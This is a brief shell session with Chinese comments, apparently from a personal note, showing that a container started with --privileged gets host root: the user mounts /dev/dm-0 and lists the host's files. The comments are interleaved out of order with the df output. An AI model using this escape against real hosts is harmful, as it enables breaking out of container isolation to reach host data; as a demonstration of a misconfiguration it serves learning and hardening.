 / # mount /dev/dm-0 /mnt
/ # df
Filesystem           1K-blocks      Used Available Use% Mounted on
run的时候带上--privilidge，于是容器里就拿到了宿主的root
overlay               10258432   7909996   2348436  77% /
tmpfs                    65536         0     65536   0% /dev
shm                      65536         0     65536   0% /dev/shm
于是可以挂载下，拿到外面的文件
/dev/mapper/rl-root   10258432   7909996   2348436  77% /etc/resolv.conf
/dev/mapper/rl-root   10258432   7909996   2348436  77% /etc/hostname
/dev/mapper/rl-root   10258432   7909996   2348436  77% /etc/hosts
/dev/dm-0             10258432   7909996   2348436  77% /mnt
/ # ll /mnt
sh: ll: not found
/ # ls /mnt
afs          bin          databack     etc          lib64        opt          run          sys          var
app          boot         databack123  home         media        proc         sbin         tmp
apps         data         dev          lib          mnt          root         srv          usr
/ #